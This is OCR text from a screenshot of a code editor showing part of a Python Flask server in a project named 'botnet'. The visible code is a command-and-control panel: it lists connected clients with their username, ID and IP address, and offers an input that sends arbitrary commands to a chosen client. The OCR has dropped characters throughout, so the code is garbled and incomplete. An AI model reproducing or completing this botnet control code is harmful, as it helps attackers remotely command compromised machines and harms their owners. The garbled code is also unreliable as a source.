 File Edit Selection View Go Run Terminal Help
botnet
EXPLORER
server.py
client.py
Settings
BOTNET
server.py > client_template
client.py
server.py
11 lients = []
12
13 app.route("/")
14 ef index():
15 return "Hello world"
16
17
18 ef client_template(client):
19 return f"""
20 <div>
21 <h1>{client.data["username"]}</h1>
22 <h5>ID: {client.data["id"]}</h5>
23 <h5>IP: {client.data["ip"]}</h5>
24 <label for="command">Command</label>
25 <input type="text" id="command{client.data["id"]}"/>
26 <button onclick="location.href='/client-command?client-id={client.data["id"]}&command='
27 + document.getElementById('command{client.data["id"]}').value">
28 </div>
29 """
30
31 app.route("/clients")
32 ef view_clients():
33 return f"""
34 <html>
35 <head>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
PS C:\Users\alext\Desktop\botnet>
OUTLINE
TIMELINE
0 0 0
Ln 25, Col 42 (4 selected) Spaces: 4 UTF-8 CRLF Python 3.9.6 64-bit
Type here to search
15:42
17.05.2024